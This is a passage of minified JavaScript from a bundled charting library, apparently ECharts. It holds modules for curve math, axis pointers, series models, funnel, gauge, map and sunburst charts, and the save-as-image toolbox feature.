m&&(m[0]=f(t,i,a,l,v),m[1]=f(e,n,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,i,n){return 2*((1-n)*(e-t)+n*(i-e))},e.quadraticRootAt=function(t,e,i,n,a){var r=t-2*e+i,o=2*(e-t),l=t-n,u=0;if(d(r))p(o)&&(h=-l/o)>=0&&h<=1&&(a[u++]=h);else{var c=o*o-4*r*l;if(d(c))(h=-o/(2*r))>=0&&h<=1&&(a[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*r);(h=(-o+f)/(2*r))>=0&&h<=1&&(a[u++]=h),g>=0&&g<=1&&(a[u++]=g)}}return u},e.quadraticExtremum=function(t,e,i){var n=t+i-2*e;return 0===n?.5:(t-e)/n},e.quadraticSubdivide=function(t,e,i,n,a){var r=(e-t)*n+t,o=(i-e)*n+e,s=(o-r)*n+r;a[0]=t,a[1]=r,a[2]=s,a[3]=s,a[4]=o,a[5]=i},e.quadraticProjectPoint=function(t,e,i,n,a,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,i,a,y),c[1]=g(e,n,o,y),(w=r(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,i,a,_),c[1]=g(e,n,o,_);var w=r(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,i,a,b),h[1]=g(e,n,o,b);var S=r(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,i,a,f),p[1]=g(e,n,o,f)),s(v)}},Sp2Z:function(t,e,i){var n=i("3LNs"),a=i("/y7N"),r=i("AVZG"),o=i("Znkb"),s=n.extend({makeElOption:function(t,e,i,n,o){var s=i.axis,c=s.grid,h=n.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=a.buildElStyle(n),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=r.layout(c.model,i);a.buildCartesianSingleLabelElOption(e,t,m,i,n,o)},getHandleTransform:function(t,e,i){var n=r.layout(e.axis.grid.model,e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:a.getTransformedPosition(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var a=i.axis,r=a.grid,o=a.getGlobalExtent(!0),s=l(r,a).getOtherAxis(a).getGlobalExtent(),u="x"===a.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var u={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:a.makeLineShape([e,i[0]],[e,i[1]],c(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth());return{type:"Rect",shape:a.makeRectShape([e-n/2,i[0]],[n,i[1]-i[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,i){var n=i("y+Vt"),a=i("iXp4"),r=n.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:a(n.prototype.brush),buildPath:function(t,e){var i=e.cx,n=e.cy,a=Math.max(e.r0||0,0),r=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*a+i,c*a+n),t.lineTo(u*r+i,c*r+n),t.arc(i,n,r,o,s,!l),t.lineTo(Math.cos(s)*a+i,Math.sin(s)*a+n),0!==a&&t.arc(i,n,a,s,o,l),t.closePath()}});t.exports=r},SrGk:function(t,e,i){var n=i("hydK").createElement,a=i("bYtY"),r=i("y+Vt"),o=i("Dagg"),s=i("dqUG"),l=i("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,i,n,a){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof i?[i]:i,this._markLabel=n,this._domName=a||"_dom",this.nextId=0}d.prototype.createElement=n,d.prototype.getDefs=function(t){var e=this._svgRoot,i=this._svgRoot.getElementsByTagName("defs");return 0===i.length?t?((i=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;n>=0;--n)if(e[n]===t)return!0;return!1}),i):null:i[0]},d.prototype.update=function(t,e){if(t){var i=this.getDefs(!1);if(t[this._domName]&&i.contains(t[this._domName]))"function"==typeof e&&e(t);else{var n=this.add(t);n&&(t[this._domName]=n)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return a.each(this._tagNames,(function(i){var n=t.getElementsByTagName(i);e=e.concat([].slice.call(n))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;a.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),i=this;a.each(e,(function(e){"1"!==e[i._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof r?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,i){var n=i("fc+c").extend({type:"dataZoom.select"});t.exports=n},T4UG:function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("ItGF"),r=i("7aKB"),o=r.formatTime,s=r.encodeHTML,l=r.addCommas,u=r.getTooltipMarker,c=i("4NO4"),h=i("bLfw"),d=i("5Hur"),p=i("OKJ2"),f=i("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=i("9H2F").createTask,y=i("D5nY"),x=y.prepareSource,_=y.getSource,b=i("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,i,n){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,i),x(this);var a=this.getInitialData(t,i);D(a,this),this.dataTask.context.data=a,w(this).dataBeforeProcessed=a,M(this)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,a=i?g(t):{},r=this.subType;h.hasClass(r)&&(r+="Series"),n.merge(t,e.getTheme().get(this.subType)),n.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),i&&m(t,a,i)},mergeOption:function(t,e){t=n.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var i=this.layoutMode;i&&m(this.option,t,i),x(this);var a=this.getInitialData(t,e);D(a,this),this.dataTask.dirty(),this.dataTask.context.data=a,w(this).dataBeforeProcessed=a,M(this)},fillDataTextStyle:function(t){if(t&&!n.isTypedArray(t))for(var e=["show"],i=0;i<t.length;i++)t[i]&&t[i].label&&c.defaultEmphasis(t[i],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var i=e.context.data;return null==t?i:i.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var i=e.context;i.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),i.outputData=t,e!==this.dataTask&&(i.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,i,a){var r=this,h="html"===(a=a||"html")?"<br/>":"\n",d="richText"===a,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=n.isArray(y),_=g.getItemVisual(t,"color");n.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(i){var c=n.reduce(i,(function(t,e,i){var n=g.getDimensionInfo(i);return t|(n&&!1!==n.tooltip&&null!=n.displayName)}),0),h=[];function v(t,i){var n=g.getDimensionInfo(i);if(n&&!1!==n.otherDims.tooltip){var m=n.type,v="sub"+r.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:a,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(n.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?n.each(m,(function(e){v(b(g,t,e),e)})):n.each(i,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:a,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:a,content:s(l(w)),style:p})).content,M=r.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:a,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var D="string"==typeof I?I:I.content;return{html:e?D+A+S:A+D+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(a.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,i){var n=this.ecModel,a=d.getColorFromPalette.call(this,t,e,i);return a||(a=n.getColorFromPalette(t,e,i)),a},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),i=e.mapDimension("seriesName",!0),a=[];return n.each(i,(function(t){var i=e.getDimensionInfo(t);i.displayName&&a.push(i.displayName)})),a.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function D(t,e){n.each(t.CHANGABLE_METHODS,(function(i){t.wrapMethod(i,n.curry(C,e))}))}function C(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,i=e&&e.getPipeline(t.uid);if(i){var n=i.currentTask;if(n){var a=n.agentStubMap;a&&(n=a.get(t.uid))}return n}}n.mixin(S,p),n.mixin(S,d),t.exports=S},T6xi:function(t,e,i){var n=i("YgsL"),a=i("nCxF");e.buildPath=function(t,e,i){var r=e.points,o=e.smooth;if(r&&r.length>=2){if(o&&"spline"!==o){var s=a(r,o,i,e.smoothConstraint);t.moveTo(r[0][0],r[0][1]);for(var l=r.length,u=0;u<(i?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=r[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(r=n(r,i)),t.moveTo(r[0][0],r[0][1]),u=1;for(var p=r.length;u<p;u++)t.lineTo(r[u][0],r[u][1])}i&&t.closePath()}}},TIY9:function(t,e,i){var n=i("bYtY").each,a=i("vafp"),r=i("4NO4").makeInner,o=i("Mgri"),s=i("F5Ls"),l=i("a9QJ"),u=i("p/La"),c=r();function h(t){for(var e,i=0;i<t.length;i++){var n=t[i].getBoundingRect();(e=e||n.clone()).union(n)}return e}t.exports={load:function(t,e,i){var r=c(e).parsed;if(r)return r;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?a(f,i):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),n(d,(function(e){var i=e.name;s(t,e),l(t,e),u(t,e);var n=p[i];n&&e.transformTo(n.left,n.top,n.width,n.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,i){var n=i("zM3Q"),a=["itemStyle","borderColor"],r=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:n(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:i(1,t),colorN:i(-1,t),borderColorP:n(1,t),borderColorN:n(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var a;null!=(a=t.next());){var r=e.getItemModel(a),o=e.getItemLayout(a).sign;e.setItemVisual(a,{color:i(o,r),borderColor:n(o,r)})}}};function i(t,e){return e.get(t>0?o:s)}function n(t,e){return e.get(t>0?a:r)}}};t.exports=l},TWL2:function(t,e,i){var n=i("IwbS"),a=i("bYtY"),r=i("6Ic6");function o(t,e){n.Group.call(this);var i=new n.Polygon,a=new n.Polyline,r=new n.Text;this.add(i),this.add(a),this.add(r),this.highDownOnUpdate=function(t,e){"emphasis"===e?(a.ignore=a.hoverIgnore,r.ignore=r.hoverIgnore):(a.ignore=a.normalIgnore,r.ignore=r.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,i){var r=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,r.useStyle({}),i?(r.setShape({points:u.points}),r.setStyle({opacity:0}),n.initProps(r,{style:{opacity:c}},o,e)):n.updateProps(r,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");r.setStyle(a.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),r.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),n.setHoverStyle(this)},s._updateLabel=function(t,e){var i=this.childAt(1),a=this.childAt(2),r=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");n.updateProps(i,{shape:{points:s.linePoints||s.linePoints}},r,e),n.updateProps(a,{style:{x:s.x,y:s.y}},r,e),a.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),n.setLabelStyle(a.style,a.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),a.ignore=a.normalIgnore=!u.get("show"),a.hoverIgnore=!c.get("show"),i.ignore=i.normalIgnore=!h.get("show"),i.hoverIgnore=!d.get("show"),i.setStyle({stroke:l}),i.setStyle(h.getModel("lineStyle").getLineStyle()),i.hoverStyle=d.getModel("lineStyle").getLineStyle()},a.inherits(o,n.Group);var u=r.extend({type:"funnel",render:function(t,e,i){var n=t.getData(),a=this._data,r=this.group;n.diff(a).add((function(t){var e=new o(n,t);n.setItemGraphicEl(t,e),r.add(e)})).update((function(t,e){var i=a.getItemGraphicEl(e);i.updateData(n,t),r.add(i),n.setItemGraphicEl(t,i)})).remove((function(t){var e=a.getItemGraphicEl(t);r.remove(e)})).execute(),this._data=n},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,i){var n=i("5GtS"),a=i("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return n(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=a},Tghj:function(t,e){var i;"undefined"!=typeof window?i=window.__DEV__:"undefined"!=typeof global&&(i=global.__DEV__),void 0===i&&(i=!0),e.__DEV__=i},ThAp:function(t,e,i){var n=i("bYtY"),a=i("5GtS"),r=i("T4UG"),o=i("7aKB"),s=o.encodeHTML,l=o.addCommas,u=i("cCMj"),c=i("KxfA").retrieveRawAttr,h=i("W4dC"),d=i("D5nY").makeSeriesEncodeForNameBased,p=r.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=a(this,{coordDimensions:["value"],encodeDefaulter:n.curry(d,this)}),i=e.mapDimension("value"),r=n.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);r.set(p,!0),o.push({name:p,value:e.get(i,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return n.each(f.regions,(function(t){var e=t.name;r.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,i,n){for(var a=this.getData(),r=l(this.getRawValue(t)),o=a.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=a.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===n?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+r)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),i=this.coordinateSystem,n=i.getRegion(e);return n&&i.dataToPoint(n.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});n.mixin(p,u),t.exports=p},TkdX:function(t,e,i){var n=i("bYtY"),a=i("IwbS");function r(t,e,i){a.Group.call(this);var n=new a.Sector({z2:2});n.seriesIndex=e.seriesIndex;var r=new a.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){r.ignore=r.hoverIgnore}function s(){r.ignore=r.normalIgnore}this.add(n),this.add(r),this.updateData(!0,t,"normal",e,i),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=r.prototype;o.updateData=function(t,e,i,r,o){this.node=e,e.piece=this,r=r||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=n.extend({},u);c.label=null;var h=function(t,e,i){var a=t.getVisual("color"),r=t.getVisual("visualMeta");r&&0!==r.length||(a=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(a)return a;if(0===t.depth)return i.option.color[0];var s=i.option.color.length;return i.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var i=t.getAncestors()[0];return n.indexOf(i.children,e)}(t)%s]}(e,0,o);!function(t,e,i){e.getData().setItemVisual(t.dataIndex,"color",i)}(e,r,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===i)d=p;else{var f=l.getModel(i+".itemStyle").getItemStyle();d=n.merge(f,p)}d=n.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,a.updateProps(s,{shape:{r:u.r}},r,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(a.updateProps(s,{shape:c},r),s.useStyle(d)):a.updateProps(s,{shape:c,style:d},r),this._updateLabel(r,h,i);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=r.getShallow("highlightPolicy");this._initEvents(s,e,r,m)}this._seriesModel=r||this._seriesModel,this._ecModel=o||this._ecModel,a.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(i){var n,a,r;i.piece&&(e.node===i?i.piece.updateData(!1,i,"emphasis"):(n=i,a=e.node,"none"!==(r=t)&&("self"===r?n===a:"ancestor"===r?n===a||n.isAncestorOf(a):n===a||n.isDescendantOf(a))?i.piece.childAt(0).trigger("highlight"):"none"!==t&&i.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,i){var r=this.node.getModel(),o=r.getModel("label"),s="normal"===i||"emphasis"===i?o:r.getModel(i+".label"),l=r.getModel("emphasis.label"),u=s.get("formatter"),c=n.retrieve(t.getFormattedLabel(this.node.dataIndex,u?i:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);a.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,i,n){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var a=this,r=function(){a.onEmphasis(n)},o=function(){a.onNormal()};i.isAnimationEnabled()&&t.on("mouseover",r).on("mouseout",o).on("emphasis",r).on("normal",o).on("downplay",(function(){a.onDownplay()})).on("highlight",(function(){a.onHighlight()}))},n.inherits(r,a.Group),t.exports=r},Tp9H:function(t,e,i){var n=i("ItGF"),a=i("Kagy"),r=i("IUWy"),o=a.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!n.canvasSupported,s.prototype.onclick=function(t,e){var i=this.model,a=i.get("name")||t.get("title.0.text")||"echarts",r="svg"===e.getZr().painter.getType()?"svg":i.get("type",!0)||"png",o=e.getConnectedDataURL({type:r,backgroundColor:i.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:i.get("connectedBackgroundColor"),excludeComponents:i.get("excludeComponents"),pixelRatio:i.get("pixelRatio")});if("function"!=typeof MouseEvent||n.browser.ie||n.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,a+"."+r)}else{var h=i.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=a+"."+r,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},r.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=t.option.nodeScaleRatio,n=e.scale,a=n&&n[0]||1;return((e.getZoom()-1)*i+1)/a},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,i){var n=i("bYtY"),a=i("7aKB"),r=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var i=n.map(t,a.capitalFirst);e=(e||[]).slice();var r=n.map(e,a.capitalFirst);return function(a,o){n.each(t,(function(t,n){for(var s={name:t,capital:i[n]},l=0;l<e.length;l++)s[e[l]]=t+r[l];a.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return n.indexOf(r,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,i){return function(r){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!r)return s;a(r,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return n.indexOf(e.nodes,t)>=0}(t,s)&&function(t,a){var r=!1;return e((function(e){n.each(i(t,e)||[],(function(t){a.records[e.name][t]&&(r=!0)}))})),r}(t,s)&&(a(t,s),o=!0)}return s};function a(t,a){a.nodes.push(t),e((function(e){n.each(i(t,e)||[],(function(t){a.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,i){var n=i("bYtY"),a=i("OELB");function r(t,e,i){if(t.count())for(var a,r=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=n.map(o,(function(e){return n.map(e.indices,(function(e){var i=r.dataToPoint(t.get(s,e));return i[1]=t.get(l,e),i}))})),c=function(t){for(var e=t.length,i=t[0].length,n=[],a=[],r=0,o={},s=0;s<i;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>r&&(r=u),n.push(u)}for(var c=0;c<i;++c)a[c]=(r-n[c])/2;r=0;for(var h=0;h<i;++h){var d=n[h]+a[h];d>r&&(r=d)}return o.y0=a,o.max=r,o}(u),h=c.y0,d=i/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:a=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:a+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.coordinateSystem,n={},o=i.getRect();n.rect=o;var s=t.get("boundaryGap"),l=i.getAxis();n.boundaryGap=s,"horizontal"===l.orient?(s[0]=a.parsePercent(s[0],o.height),s[1]=a.parsePercent(s[1],o.height),r(e,t,o.height-s[0]-s[1])):(s[0]=a.parsePercent(s[0],o.width),s[1]=a.parsePercent(s[1],o.width),r(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",n)}))}},VFCP:function(t,e,i){i("dBmv"),i("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),i=t.getModel("itemStyle"),n=i.get("areaColor"),a=i.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:n,color:a})}))}},VR9l:function(t,e,i){var n=i("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var i=n(this,t,e),a=this.getBorderLineDash();return a&&(i.lineDash=a),i},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,i){i("I+Bx"),i("F0hE"),i("bBKM")},VXYp:function(t,e,i){var n=i("bYtY"),a=i("SgGq"),r=i("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){n.each(t,(function(e,i){e.count||(e.controller.dispose(),delete t[i])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var i=s(t),o=e.dataZoomId,c=e.coordId;n.each(i,(function(t,i){var 